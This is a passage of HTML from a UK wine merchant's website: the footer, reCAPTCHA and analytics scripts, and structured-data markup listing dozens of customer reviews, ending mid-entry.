							<a class="email" href="mailto:&#115;&#97;&#108;&#101;&#115;&#64;&#115;&#116;&#111;&#110;&#101;&#118;&#105;&#110;&#101;&#46;&#99;&#111;&#46;&#117;&#107;" title="Email us at &#115;&#97;&#108;&#101;&#115;&#64;&#115;&#116;&#111;&#110;&#101;&#118;&#105;&#110;&#101;&#46;&#99;&#111;&#46;&#117;&#107;" target="_BLANK" rel="noopener">&#115;&#97;&#108;&#101;&#115;&#64;&#115;&#116;&#111;&#110;&#101;&#118;&#105;&#110;&#101;&#46;&#99;&#111;&#46;&#117;&#107;</a>
							<p class="address">Stone, Vine &amp; Sun Limited <br/>Middle Barn, Eastover Farm, Salisbury Road, Abbotts Ann, <a href="https://www.google.co.uk/maps/dir/My+location/Stone+Vine+%26+Sun+Wine+Merchants,8z" title="Get Directions" target="_BLANK" rel="noopener">SP11 7BT</a></p>
							<p class="company_number"><span>Company Number</span>05680274</p>
							<p class="vat_number"><span>VAT Number</span>750 211 478</p>
							<h3>Legal</h3>
							<div class="legal_links">
	<a href="https://www.stonevine.co.uk/online-orders-terms" title="Online Order Terms Of Sale">Online Order Terms Of Sale</a>
	<a href="https://www.stonevine.co.uk/enprimeur-terms" title="En Primeur Terms Of Sale">En Primeur Terms Of Sale</a>
	<a href="https://www.stonevine.co.uk/egift-cards-terms" title="eGift Cards Terms &amp; Conditions">eGift Cards Terms &amp; Conditions</a>
	<a href="https://www.stonevine.co.uk/privacy" title="GDPR &amp; Privacy">GDPR &amp; Privacy</a>
</div> <!-- .legal_links -->


						</div>
				</footer>
				<div class="footer_copyright">
					<div class="wrapper">
						<p class="copyright"> &COPY; Copyright 2026 Stone, Vine &amp; Sun Limited.All trademarks and logos acknowledged.</p>
						<ul>
											<li>
					<a rel="" href="https://www.stonevine.co.uk/site-map/" title="Site Map">Site Map</a>
				</li>
				<li>
					<a rel="nofollow" href="https://www.stonevine.co.uk/view-accessibility/" title="Accessibility Statement">Accessibility Statement</a>
				</li>
				<li>
					<a rel="nofollow" href="https://www.stonevine.co.uk/privacy" title="Privacy Policy">Privacy Policy</a>
				</li>
				<li>
					<a rel="nofollow" href="https://www.stonevine.co.uk/view-terms-of-use/" title="Terms of Use">Terms of Use</a>
				</li>

						</ul>
					</div>
				</div>
				<div id="credit">
					<p><a href="http://www.dusza.co.uk/" title="Website Design by Dusza">Website Design by Dusza</a></p>
					<p><a href="http://www.hyperbrand.co.uk/" title="Digital Marketing by Hyperbrand">Digital Marketing by Hyperbrand</a></p>
				</div> <!-- #credit -->
	</div> <!-- #container -->
	<div id="cookies">
		<p class="title">We use cookies. By using the website you agree with our use of cookies. For more information, please read our <a href="https://www.stonevine.co.uk/privacy" title="View privacy policy">privacy policy.</a></p>
		<p><a class="accept" href="#" title="Okay. I got it.">Okay, got it!</a></p>
	</div>

</div> <!-- #wrapper -->

		<script>

			var recaptcha_id = 1;
			var recaptcha_loaded = false;

			function defer(method)
			{
				if (window.jQuery)
				{
					method();
				}
				else
				{
					setTimeout(function() { defer(method) }, 500);
				}
			}

			var onloadCallback = function() {

				defer(function(){				

					$(".g-recaptcha").each(function(index, el) {

						grecaptcha.render($(el).attr("id"), {

							"sitekey" : "6Ld3a60UAAAAAItBIPQzfybfQOlCb1O-wu_9l-Nh",
							"hl" : 'en-GB',
							'type' : 'image',
							'badge' : 'inline',
							"callback" : function(token) {

								$(el).parent().find(".g-recaptcha-response").val(token);
								$(el).parent().parent().submit();
							}
						});

						setTimeout(function(){

							if($(el).parent('fieldset').find('.g-recaptcha-response').length <= 0)
							{
								var form_setup_id = $(el).parent().parent().find('input[name="form_setup_id"]').val();

								$.ajax({
									type: "POST",
									url: _root,
									data: ({
										ajax : 'true',
										custom : 'true',
										action : 'recaptcha_fallback',
										form_setup_id : form_setup_id
									})

								}).done(function( data ) {

									$(el).before('<textarea id="g-recaptcha-response-'+recaptcha_id+'" name="g-recaptcha-response" class="g-recaptcha-response" style="display: none;">'+data+'</textarea>');

									recaptcha_id++;
							    });
							}

						},2000);

					});
				});
			};

			document.addEventListener("DOMContentLoaded", function() {

				if($('p.error').length > 0)
				{
					if(!recaptcha_loaded)
					{
						// $.getScript('https://www.google.com/recaptcha/api.js?onload=onloadCallback&render=explicit');

						var script = document.createElement('script');
						script.src = 'https://www.google.com/recaptcha/api.js?onload=onloadCallback&render=explicit'
						script.async = true;
						document.body.append(script);

						recaptcha_loaded = true;
					}
				}

				$('form, form input, form select, form textarea, form button').on('focus click change submit',function(){

					if(!recaptcha_loaded)
					{
						var script = document.createElement('script');
						script.src = 'https://www.google.com/recaptcha/api.js?onload=onloadCallback&render=explicit'
						script.async = true;
						document.body.append(script);

						recaptcha_loaded = true;
					}
				});
			});

		</script>
	<link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Cinzel&family=Courgette&family=Roboto:ital,wght@0,300;0,700;1,300;1,700&display=swap" media="screen"/>
<script src="https://www.stonevine.co.uk/media/js/jquery-3.6.1.min.js" defer></script>
<script src="https://www.stonevine.co.uk/media/js/slick.min.js" defer></script>
	<script src="https://www.stonevine.co.uk/media/js/core.min.js/[base64]?v=115520230126" defer></script>

<script>

    function defer(method) {
        if (window.jQuery)
        {
            method();
        }
        else
        {
            setTimeout(function() { defer(method) }, 50);
        }
    }

</script>



    <script>

        defer(function(){
            $(document).ready(function(){
                $('a[href="mailto:sales@stonevine.co.uk"]').click(function(){

                    gtag('event', 'custom_event', {
                        'event_category' : 'contact',
                        'event_action' : 'click', 
                        'event_label' : 'email'
                    });

                });

                $('a[href="tel:01962 712351"]').click(function(){

                    gtag('event', 'custom_event', {
                        'event_category' : 'contact',
                        'event_action' : 'click', 
                        'event_label' : 'phone'
                    });
                });

                $('a[href="tel:01962712351"]').click(function(){

                    gtag('event', 'custom_event', {
                        'event_category' : 'contact',
                        'event_action' : 'click', 
                        'event_label' : 'phone'
                    });
                });
            });
        });
        
    </script>
      <script type="application/ld+json">
        {
            "@context": "http://schema.org",
            "@type": "LocalBusiness",
            "address": {
                "@type": "PostalAddress",
                "addressLocality": "Abbotts Ann",
                "addressRegion": "Hampshire",
                "postalCode": "SP11 7BT",
                "streetAddress": "Middle Barn, Eastover Farm, Salisbury Road"
            },
            "name": "Stone, Vine &amp; Sun Limited",
            "openingHours": [
                "Mon-Fri 09:00-17:00"
            ],
            "telephone": "01962 712351",
            "email": "&#115;&#97;&#108;&#101;&#115;&#64;&#115;&#116;&#111;&#110;&#101;&#118;&#105;&#110;&#101;&#46;&#99;&#111;&#46;&#117;&#107;",
            "url": "https://www.stonevine.co.uk/",
            "logo" : "https://www.stonevine.co.uk/media/images/logo@2x.png",
            "image" : "https://www.stonevine.co.uk/media/images/logo@2x.png",
            "priceRange" : "££",
    "review": [{
                "@type": "Review",
                "reviewRating": {
                  "@type": "Rating",
                  "ratingValue": "5"
                },
                "author": {
                  "@type": "Person",
                  "name": "J Windle"
                },
                "reviewBody": "Great choice of good-value wines in the January sales. The website is really easy to use to make up an order. Delivery, as is often the case, was within 24 hours and, as usual, was well-packed."
              },{
                "@type": "Review",
                "reviewRating": {
                  "@type": "Rating",
                  "ratingValue": "5"
                },
                "author": {
                  "@type": "Person",
                  "name": "Nicholas S"
                },
                "reviewBody": "I've bought a couple of cases recently, and many more in years gone by, and have really enjoyed their selection.
They have a good range of interesting wines from some classic and some more unusual regions, and I can always find something that interests me whenever I go looking for something on their website. The deliveries are very quick, and the wines do match up to their descriptions, which does give one confidence when ordering online."
              },{
                "@type": "Review",
                "reviewRating": {
                  "@type": "Rating",
                  "ratingValue": "5"
                },
                "author": {
                  "@type": "Person",
                  "name": "Brian K"
                },
                "reviewBody": "Judging by the wines I have had, someone is doing a very good job in selecting the wines to put before the public, and at a very fair price. Delivery from online purchases as also been quick and reliable."
              },{
                "@type": "Review",
                "reviewRating": {
                  "@type": "Rating",
                  "ratingValue": "5"
                },
                "author": {
                  "@type": "Person",
                  "name": "Albert H"
                },
                "reviewBody": "Great company with good service and good prices. Highly recommended."
              },{
                "@type": "Review",
                "reviewRating": {
                  "@type": "Rating",
                  "ratingValue": "4"
                },
                "author": {
                  "@type": "Person",
                  "name": "David M"
                },
                "reviewBody": "One of my favourite independents. Been enjoying these special wines for more than 10 years. Always interesting choices, and always great value in the sales!"
              },{
                "@type": "Review",
                "reviewRating": {
                  "@type": "Rating",
                  "ratingValue": "5"
                },
                "author": {
                  "@type": "Person",
                  "name": "Richard T"
                },
                "reviewBody": "This was yet another quick and painless transaction, as I have come to expect from SV&S."
              },{
                "@type": "Review",
                "reviewRating": {
                  "@type": "Rating",
                  "ratingValue": "5"
                },
                "author": {
                  "@type": "Person",
                  "name": "Brian W"
                },
                "reviewBody": "Regular special offers with generous discounts, as Jancis Robinson would say 'GV'.
Their range of wine is extensive, and the time from order to delivery is short.
Brian, Kent"
              },{
                "@type": "Review",
                "reviewRating": {
                  "@type": "Rating",
                  "ratingValue": "5"
                },
                "author": {
                  "@type": "Person",
                  "name": "James C"
                },
                "reviewBody": "Love this wine merchant. They have the best wines at the keenest prices. Delivery is swift."
              },{
                "@type": "Review",
                "reviewRating": {
                  "@type": "Rating",
                  "ratingValue": "5"
                },
                "author": {
                  "@type": "Person",
                  "name": "Michael B"
                },
                "reviewBody": "As usual, swift and efficient service with a good range of wines to choose from."
              },{
                "@type": "Review",
                "reviewRating": {
                  "@type": "Rating",
                  "ratingValue": "5"
                },
                "author": {
                  "@type": "Person",
                  "name": "John L"
                },
                "reviewBody": "Some wine companies lean towards hype and publicity. Stone Vine & Sun lean towards grape and efficiency.
Their depth of knowledge and experience and their spread of source manifests itself in being a company who could and do send out a case of wine after a request of Send me something interesting in red, around the £*** mark and what arrives never disappoints, just pleases and excites. In the bran tub of wine selection, all shall have prizes."
              },{
                "@type": "Review",
                "reviewRating": {
                  "@type": "Rating",
                  "ratingValue": "5"
                },
                "author": {
                  "@type": "Person",
                  "name": "Roger W"
                },
                "reviewBody": "My favourite wine merchant, with a really interesting list of slightly off-the-beaten-track wines, providing excellent value.
And top-class service - my most recent online order was delivered the same day - admittedly only 15 miles, but quite impressive."
              },{
                "@type": "Review",
                "reviewRating": {
                  "@type": "Rating",
                  "ratingValue": "5"
                },
                "author": {
                  "@type": "Person",
                  "name": "The Arnotts"
                },
                "reviewBody": "Have used this wine merchant on 4 occasions to buy wine.
Their named Domaine Burgundy has been both delicious and affordable. Their buyer's recommendations are reliably good and help me explore new regions. The customer service is fast, courteous and makes you feel a valued customer.
They are a first-rate organisation!"
              },{
                "@type": "Review",
                "reviewRating": {
                  "@type": "Rating",
                  "ratingValue": "5"
                },
                "author": {
                  "@type": "Person",
                  "name": "Ron A"
                },
                "reviewBody": "Excellent service and good prices. Some amazing finds in their recommendations.
Have discovered some brilliant wines which were amazing value.
Highly recommended."
              },{
                "@type": "Review",
                "reviewRating": {
                  "@type": "Rating",
                  "ratingValue": "5"
                },
                "author": {
                  "@type": "Person",
                  "name": "Alan S"
                },
                "reviewBody": "One of my favourite merchants.
Very fair pricing, knowledgeable, and efficient."
              },{
                "@type": "Review",
                "reviewRating": {
                  "@type": "Rating",
                  "ratingValue": "5"
                },
                "author": {
                  "@type": "Person",
                  "name": "Peter B"
                },
                "reviewBody": "We regularly buy wine from Stone, Vine and Sun.
We recommend their mixed cases as there are invariably a number of wines which go on to become regular favourites.
Also, an excellent delivery service."
              },{
                "@type": "Review",
                "reviewRating": {
                  "@type": "Rating",
                  "ratingValue": "5"
                },
                "author": {
                  "@type": "Person",
                  "name": "Andrew M"
                },
                "reviewBody": "Service is superb - friendly and super helpful.
My wife and I have never had a wine from them that we didn't like and we love most of them.
Lots of very good value wines and their sales are treasure troves."
              },{
                "@type": "Review",
                "reviewRating": {
                  "@type": "Rating",
                  "ratingValue": "5"
                },
                "author": {
                  "@type": "Person",
                  "name": "Richard H"
                },
                "reviewBody": "Interesting wines, good sale discounts, efficient service and delivery."
              },{
                "@type": "Review",
                "reviewRating": {
                  "@type": "Rating",
                  "ratingValue": "5"
                },
                "author": {
                  "@type": "Person",
                  "name": "Ted F"
                },
                "reviewBody": "SVS continue to unearth exceptional wines from some of the less fashionable wine-growing regions as well as great value wines from more well-known ones.  
Simon and team offer an exciting list and great service!
Give it a go!"
              },{
                "@type": "Review",
                "reviewRating": {
                  "@type": "Rating",
                  "ratingValue": "5"
                },
                "author": {
                  "@type": "Person",
                  "name": "Donald S"
                },
                "reviewBody": "SVS continues to provide an excellent selection of wine from many countries, a vast selection of varieties, and all at a reasonable cost.
I have been a customer for over 20 years, and I have always enjoyed any wine which I have purchased."
              },{
                "@type": "Review",
                "reviewRating": {
                  "@type": "Rating",
                  "ratingValue": "5"
                },
                "author": {
                  "@type": "Person",
                  "name": "Eian M"
                },
                "reviewBody": "Stone Vine & Sun wine merchants are a very helpful group of people. Stocking well-chosen products at sensible prices and always helpful in suggesting wines to try."
              },{
                "@type": "Review",
                "reviewRating": {
                  "@type": "Rating",
                  "ratingValue": "5"
                },
                "author": {
                  "@type": "Person",
                  "name": "Ben"
                },
                "reviewBody": "SV&S does not sell a duff wine, nor any that is overpriced. And they are a delight to deal with."
              },{
                "@type": "Review",
                "reviewRating": {
                  "@type": "Rating",
                  "ratingValue": "5"
                },
                "author": {
                  "@type": "Person",
                  "name": "Mike K"
                },
                "reviewBody": "Good range of interesting wines; prompt and efficient service."
              },{
                "@type": "Review",
                "reviewRating": {
                  "@type": "Rating",
                  "ratingValue": "5"
                },
                "author": {
                  "@type": "Person",
                  "name": "Andy H"
                },
                "reviewBody": "S,V+S does the job: finding interesting producers and excellent wines.
The list is not bafflingly huge like some other merchants, nor is it narrow or unadventurous, nor fad/fashion, the result is a most likeable proposition.
All the wines that I've bought so far have matched the firm's careful descriptions- no mishaps and really interesting drinking.
I've been buying pretty regularly for the last couple of years, chasing the good value they've teased out in Burgundy, those interesting propositions from the Rhone and the South of France and delicious personally selected Spanish gems particularly but there's good stuff too from all around the world and in my view you won't be disappointed on price/value at any point in their range.
It really feels like they know and care about what they're selling
Good attention to detail, prompt delivery.
For the adventurous wine enthusiast, I recommend them highly."
              },{
                "@type": "Review",
                "reviewRating": {
                  "@type": "Rating",
                  "ratingValue": "5"
                },
                "author": {
                  "@type": "Person",
                  "name": "Ben M"
                },
                "reviewBody": "Fantastic friendly service from Simon and his team. I ordered a large quantity of port which arrived promptly, well packaged and delivered by a decent courier - highly recommended.
Thank you Stone, Vine & Sun"
              },{
                "@type": "Review",
                "reviewRating": {
                  "@type": "Rating",
                  "ratingValue": "5"
                },
                "author": {
                  "@type": "Person",
                  "name": "Edmund G"
                },
                "reviewBody": "Order arrived promptly as always. Using the catalogue and range of offers, encourages choice of interesting and enjoyable wines I probably wouldn't have chosen if buying from a supermarket."
              },{
                "@type": "Review",
                "reviewRating": {
                  "@type": "Rating",
                  "ratingValue": "5"
                },
                "author": {
                  "@type": "Person",
                  "name": "David M"
                },
                "reviewBody": "They are very clever at finding wines from the less fashionable parts of France that are as good as, if not better than, those from the fashionable parts at a fraction of the price. Also charming to deal with and very efficient."
              },{
                "@type": "Review",
                "reviewRating": {
                  "@type": "Rating",
                  "ratingValue": "5"
                },
                "author": {
                  "@type": "Person",
                  "name": "Jill F"
                },
                "reviewBody": "The champagne went down very well. Lots of compliments. Fortunately for me there is some left over so it is now in my cellar! I need to lock it up because my husband loves it. The Crozes-Hermitage was superb. Everyone liked it and said so. It went very well with the lamb on a beautiful summer evening - blue sky and a sunset. You said it would! The Vire Clesse was also a huge success - no survivors to go in my cellar. I could not have had a better week."
              },{
                "@type": "Review",
                "reviewRating": {
                  "@type": "Rating",
                  "ratingValue": "5"
                },
                "author": {
                  "@type": "Person",
                  "name": "David C - May 2023"
                },
                "reviewBody": "Simon and the team offer an absolutely first-class service...the advice and expertise they bring help me explore the world of wine."
              },{
                "@type": "Review",
                "reviewRating": {
                  "@type": "Rating",
                  "ratingValue": "5"
                },
                "author": {
                  "@type": "Person",
                  "name": "Andy C"
                },
                "reviewBody": "An outstanding Wine Merchant with very friendly and informed staff. I have never been disappointed with any of my purchases over the many years that I have been a customer. 
Cannot rate SVS too highly."
              },{
                "@type": "Review",
                "reviewRating": {
                  "@type": "Rating",
                  "ratingValue": "5"
                },
                "author": {
                  "@type": "Person",
                  "name": "Mark H"
                },
                "reviewBody": "An excellent selection of wines from smaller producers that you won’t find elsewhere, all at very fair prices.
Top-class customer service and prompt delivery."
              },{
                "@type": "Review",
                "reviewRating": {
                  "@type": "Rating",
                  "ratingValue": "5"
                },
                "author": {
                  "@type": "Person",
                  "name": "Peter R"
                },
                "reviewBody": "I love this shop. Team are very proactive in sourcing interesting wines and telling customers about them.
I recommend this place to everyone."
              },{
                "@type": "Review",
                "reviewRating": {
                  "@type": "Rating",
                  "ratingValue": "5"
                },
                "author": {
                  "@type": "Person",
                  "name": "Pennie H"
                },
                "reviewBody": "Extremely efficient company to deal with.  
We have never been disappointed with the wine we have bought from them. The delivery service is first class. Our friends and neighbours also enjoy the wine we purchase when we share it with them.  
Ten out of ten."
              },{
                "@type": "Review",
                "reviewRating": {
                  "@type": "Rating",
                  "ratingValue": "5"
                },
                "author": {
                  "@type": "Person",
                  "name": "David B"
                },
                "reviewBody": "Great site, great wines, great prices, great service."
              },{
                "@type": "Review",
                "reviewRating": {
                  "@type": "Rating",
                  "ratingValue": "5"
                },
                "author": {
                  "@type": "Person",
                  "name": "Neil D"
                },
                "reviewBody": "SVS is one of the nicest merchants to deal with. Fabulous choices of producers and wines, friendly, cheerful service, keen prices and boundless enthusiasm. Top wine critics (eg Jancis Robinson) often rave about the SVS portfolio of wines. Simon and his team also have a 'philanthropic' soft spot for South African wines where the whole wine trade suffered not just an export ban on wine but a domestic one too for a while. You cannot go wrong with any wine in the portfolio. Buy with confidence."
              },{
                "@type": "Review",
                "reviewRating": {
                  "@type": "Rating",
                  "ratingValue": "5"
                },
                "author": {
                  "@type": "Person",
                  "name": "C Towle"
                },
                "reviewBody": "Excellent as usual."
              },{
                "@type": "Review",
                "reviewRating": {
                  "@type": "Rating",
                  "ratingValue": "5"
                },
                "author": {
                  "@type": "Person",
                  "name": "A Girling"
                },
                "reviewBody": "Outstanding service and quality wines."
              },{
                "@type": "Review",
                "reviewRating": {
                  "@type": "Rating",
                  "ratingValue": "5"
                },
                "author": {
                  "@type": "Person",
                  "name": "J Till"
                },
                "reviewBody": "For ten years I've only bought wine from Stone Vine and Sun, and can honestly say have never had a bad bottle.
I highly recommend their Doorstep Dozen to start with."
              },{
                "@type": "Review",
                "reviewRating": {
                  "@type": "Rating",
                  "ratingValue": "5"
                },
                "author": {
                  "@type": "Person",
                  "name": "H Bruno"
                },
                "reviewBody": "A superb selection of top wines, especially ones off the beaten track. Perfect for real wine enthusiasts. Good value and good service, too."
              },{
                "@type": "Review",
                "reviewRating": {
                  "@type": "Rating",
                  "ratingValue": "5"
                },
                "author": {
                  "@type": "Person",
                  "name": "Jeff F"
                },
                "reviewBody": "Helpful and excellent, they have been providing our ‘core’ wines for several years now and we are not for moving."
              },{
                "@type": "Review",
                "reviewRating": {
                  "@type": "Rating",
                  "ratingValue": "5"
                },
                "author": {
                  "@type": "Person",
                  "name": "Grahame E"
                },
                "reviewBody": "Good website, excellent choice and excellent delivery, all the way to  Edinburgh.
I always recommend to friends and family."
              },{
                "@type": "Review",
                "reviewRating": {
                  "@type": "Rating",
                  "ratingValue": "5"
                },
                "author": {
                  "@type": "Person",
                  "name": "Brian W"
                },
                "reviewBody": "I have been purchasing wine from their selection for several years and never been disappointed. The high quality of the packaging shows how much they care about the wine."
              },{
                "@type": "Review",
                "reviewRating": {
                  "@type": "Rating",
                  "ratingValue": "5"
                },
                "author": {
                  "@type": "Person",
                  "name": "C Griffiths"
                },
                "reviewBody": "I have been ordering wine from Stone Vine & Sun for several years now. Whether I order by phone or online the service I receive is always excellent. They have a wide selection of wines to choose from, of very good quality and at competitive prices.
Definitely recommended."
              },{
                "@type": "Review",
                "reviewRating": {
                  "@type": "Rating",
                  "ratingValue": "5"
                },
                "author": {
                  "@type": "Person",
                  "name": "Alun G"
                },
                "reviewBody": "A mixed case purchased recently threw up some real gems at very reasonable prices. Every bottle was excellent and very representative of its origins, but I would like to highlight two wines.
Bordeaux at the lower end of the scale can sometimes be stalky, dull and tart but 2018 Gravieres de la Brandille was a delight, offering soft, Merlot-dominated fruit with lush texture and lovely balance. Superb with lamb chops.
The 2020 Touraine Sauvignon from Domaine de l'Aumonier punched well above its weight; the high quality of the vintage has imbued the wine with a richness of texture which perfectly balances the natural acidity of the Sauvignon Blanc grape grown here."
              },{
                "@type": "Review",
                "reviewRating": {
                  "@type": "Rating",
                  "ratingValue": "5"
                },
                "author": {
                  "@type": "Person",
                  "name": "Pennie H"
                },
                "reviewBody": "Extremely efficient company to deal with. We have never been disappointed with the wine we have bought from them. The delivery service is first class. Our friends and neighbours also enjoy the wine we purchase when we share it with them.
Ten out of ten."
              },{
                "@type": "Review",
                "reviewRating": {
                  "@type": "Rating",
                  "ratingValue": "5"
                },
                "author": {
                  "@type": "Person",
                  "name": "M New"
                },
                "reviewBody": "Quick delivery and lovely wine...excellent."
              },{
                "@type": "Review",
                "reviewRating": {
                  "@type": "Rating",
                  "ratingValue": "5"
                },
                "author": {
                  "@type": "Person",
                  "name": "Marcus W"
                },
                "reviewBody": "Thoroughly recommended. Great information, great website, always great on delivery. Always something way from ordinary."
              },{
                "@type": "Review",
                "reviewRating": {
                  "@type": "Rating",
                  "ratingValue": "5"
                },
                "author": {
                  "@type": "Person",
                  "name": "T Patston"
                },
                "reviewBody": "I like the detailed website and promotional material. I've always found the wines interesting and good value for money (and they arrive promptly)."
              },{
                "@type": "Review",
                "reviewRating": {
                  "@type": "Rating",
                  "ratingValue": "5"
                },
                "author": {
                  "@type": "Person",
                  "name": "A Haigh"
                },
                "reviewBody": "Excellent selection of quality wines from around the world. Well written, informative list with interesting offers and case deals. Knowledgeable staff and excellent customer support.
I have been buying wine from SVS since soon after they started and will carry on doing so!"
              },{
                "@type": "Review",
                "reviewRating": {
                  "@type": "Rating",
                  "ratingValue": "5"
                },
                "author": {
                  "@type": "Person",
                  "name": "Donald S"
                },
                "reviewBody": "SVS continues to provide an excellent selection of wine from many countries, a vast selection of varieties, and all at a reasonable cost. I have been a customer for over 19 years and have always enjoyed any wine I have purchased."
              },{
                "@type": "Review",
                "reviewRating": {
                  "@type": "Rating",
                  "ratingValue": "5"
                },
                "author": {
                  "@type": "Person",
                  "name": "E Thomas"
                },
                "reviewBody": "An excellent wine merchant with great diversity on offer and some unusual wines. Excellent delivery service."
              },{
                "@type": "Review",
                "reviewRating": {
                  "@type": "Rating",
                  "ratingValue": "5"
                },
                "author": {
                  "@type": "Person",
                  "name": "R Papier"
                },
                "reviewBody": "Speedy and efficient service, quality wines. In summary a trustworthy company delivering quality."
              },{
                "@type": "Review",
                "reviewRating": {
                  "@type": "Rating",
                  "ratingValue": "5"
                },
                "author": {
                  "@type": "Person",
                  "name": "J Menendez"
                },
                "reviewBody": "Excellent selections of wines, great value always and first-class service!"
              },{
                "@type": "Review",
                "reviewRating": {
                  "@type": "Rating",
                  "ratingValue": "5"
                },
                "author": {
                  "@type": "Person",
                  "name": "Paul G"
                },
                "reviewBody": "Just enjoying the Classic Provence Rose case. Four different wines and three bottles of each. Each one is different, dry and food friendly. Very elegant and not at all like the 'sweet pink' wines of the past. They are all quite pale but have lots of flavour. Probably the Bandol is my favourite at the moment. Perfect in the heat!"
              },{
                "@type": "Review",
                "reviewRating": {
                  "@type": "Rating",
                  "ratingValue": "5"
                },
                "author": {
                  "@type": "Person",
                  "name": "C Smith"
                },
                "reviewBody": "We have been enjoying the wines sought out by the SVS team for almost 20 years now and rarely buy anywhere else – always excellent value and my own preference for single variety characterful wines is well catered for. Service is first rate, orders arrive promptly, and the team are always courteous and helpful (and very tolerant of our pick and mix orders). Cheers!"
              },{
                "@type": "Review",
                "reviewRating": {
                  "@type": "Rating",
                  "ratingValue": "5"
                },
                "author": {
                  "@type": "Person",
                  "name": "E Howard"
                },
                "reviewBody": "More delicious wine from Stone Vine and Sun. Highly recommended."
              },{
                "@type": "Review",
                "reviewRating": {
                  "@type": "Rating",
                  "ratingValue": "5"
                },
                "author": {
                  "@type": "Person",
                  "name": "R Witcomb"
                },
                "reviewBody": "My favourite wine merchant, with a really interesting list of slightly off-the-beaten-track wines, providing excellent value. And top class service - my most recent online order was delivered the same day - admittedly only 15 miles, but quite impressive."
              },{
                "@type": "Review",
                "reviewRating": {
                  "@type": "Rating",
                  "ratingValue": "5"
                },
                "author": {
                  "@type": "Person",
                  "name": "Paul G"
                },
                "reviewBody": "Wine merchant with interesting wines. We are currently enjoying the mixed case of wines from Gascony. All are really delicious and fit a variety of foods. Delivery was swift. I would like to think that many moons ago my relatives were from there."
              },{
                "@type": "Review",
                "reviewRating": {
                  "@type": "Rating",
                  "ratingValue": "5"
                },
                "author": {
                  "@type": "Person",
                  "name": "C Kent"
                },
                "reviewBody": "An excellent range of wines, and great value too. Friendly and helpful staff and quick delivery. Highly recommend."
              },{
                "@type": "Review",
                "reviewRating": {
                  "@type": "Rating",
                  "ratingValue": "5"
                },
                "author": {
                  "@type": "Person",
                  "name": "N Hugh-Smith"
                },
                "reviewBody": "Great selection of imaginatively sourced wine and rapid, efficient delivery."
              },{
                "@type": "Review",
                "reviewRating": {
                  "@type": "Rating",
                  "ratingValue": "5"
                },
                "author": {
                  "@type": "Person",
                  "name": "J Ling"
                },
                "reviewBody": "Some wine companies lean towards hype and publicity. Stone Vine & Sun lean towards grape and efficiency. Their depth of knowledge and experience and their spread of source manifests itself in being a company who could and do send out a case of wine after a request of Send me something interesting in red, around the £*** mark and what arrives never disappoints, just pleases and excites. In the bran tub of wine selection, all shall have prizes."
              },{
                "@type": "Review",
                "reviewRating": {
                  "@type": "Rating",
                  "ratingValue": "5"
                },
                "author": {
                  "@type": "Person",
                  "name": "L Valdifiori"
                },
                "reviewBody": "I've managed to find my hometown wine to this merchant, I was always getting wine, by my Dad, from Tenuta Casali winery in Mercato Saraceno (Italy).
But after Brexit that's unfortunately changed due to the massive costs. You can't even imagine how happy I'm with this!
Thanks for your excellent service, it means a lot to me!
A wine is not just a wine. It can be a good memory of the nice time you've spent with your family and the people you love.
I'll definitely order again in the future! Thanks again, Lorenzo."
              },{
                "@type": "Review",
                "reviewRating": {
                  "@type": "Rating",
                  "ratingValue": "5"
                },
                "author": {
                  "@type": "Person",
                  "name": "S Johnson"
                },
                "reviewBody": "Excellent wines sourced and chosen by the founder/wine expert, Simon Taylor. We were one of Stone Vine & Sun's very first clients and always buy from them. First-class knowledge and service."
              },{
                "@type": "Review",
                "reviewRating": {
                  "@type": "Rating",
                  "ratingValue": "5"
                },
                "author": {
                  "@type": "Person",
                  "name": "A Griffiths"
                },
                "reviewBody": "This is an outstanding wine merchant who takes enormous care to select wines of genuine quality and authenticity which are true to their origins.
As a customer I feel that the buyer has personally worked exceptionally hard to identify the best wines from a given region, sifting through scores of samples, winnowing out the not-so-good, to finally settle on a wine to buy.
Value for money is an important part of the equation, too. Their 2019 Burgundy En-Primeur offer was a model of its kind; the provision of split cases enabled customers to choose a wide selection of wines at varying prices without having to commit to buying a dozen bottles of a wine they had never tasted."
              },{
                "@type": "Review",
                "reviewRating": {
                  "@type": "Rating",
                  "ratingValue": "5"
                },
                "author": {
                  "@type": "Person",
                  "name": "D Croom"
                },
                "reviewBody": "First-class service and a fine selection of wine reasonably priced."
              },{
                "@type": "Review",
                "reviewRating": {
                  "@type": "Rating",
                  "ratingValue": "5"
                },
                "author": {
                  "@type": "Person",
                  "name": "J Snodgrass"
                },
                "reviewBody": "SVS specialise in high-quality (but good value) wines in the £10-20 'sweet spot' price bracket. I've yet to find a dud from their selections. Very efficient service and delivery as well!"
              },{
                "@type": "Review",
                "reviewRating": {
                  "@type": "Rating",
                  "ratingValue": "5"
                },
                "author": {
                  "@type": "Person",
                  "name": "mezebede"
                },
                "reviewBody": "Great selection of interesting and characterful wines well priced with knowledgeable and very good service."
              },{
                "@type": "Review",
                "reviewRating": {
                  "@type": "Rating",
                  "ratingValue": "5"
                },
                "author": {
                  "@type": "Person",
                  "name": "R Appleby"
                },
                "reviewBody": "Best prices on a selection of very good wines, ranging from everyday drinkable to high-end. Good website and very fast delivery. I keep returning."
              },{
                "@type": "Review",
                "reviewRating": {
                  "@type": "Rating",
                  "ratingValue": "5"
                },
                "author": {
                  "@type": "Person",
                  "name": "J Ferrier"
                },
                "reviewBody": "Carefully chosen wines, competitively priced and knowledgeable staff. Fantastic!"
              },{
                "@type": "Review",
                "reviewRating": {
                  "@type": "Rating",
                  "ratingValue": "5"
                },
                "author": {
                  "@type": "Person",
                  "name": "M Witt"
                },
                "reviewBody": "Discovered Stone Vine & Sun via jancisrobinson.com and bought some of that website's recommendations. Loved the wines and will expand my buying to more SV&S wines. Great selection.
Thoroughly recommended."
              },{
                "@type": "Review",
                "reviewRating": {
                  "@type": "Rating",
                  "ratingValue": "5"
                },
                "author": {
                  "@type": "Person",
                  "name": "N Donnan"
                },
                "reviewBody": "SVS is one of the nicest merchants to deal with. Fabulous choices of producers and wines, friendly, cheerful service, keen prices and boundless enthusiasm.
Top wine critics (eg Jancis Robinson) often rave about the SVS portfolio of wines. Simon and his team also have a 'philanthropic' soft spot for South African wines where the whole wine trade suffered not just an export ban on wine but a domestic one too for a while.
You cannot go wrong with any wine in the portfolio. Buy with confidence."
              },{
                "@type": "Review",
                "reviewRating": {
                  "@type": "Rating",
                  "ratingValue": "5"
                },
                "author": {
                  "@type": "Person",
                  "name": "C Mair"
                },
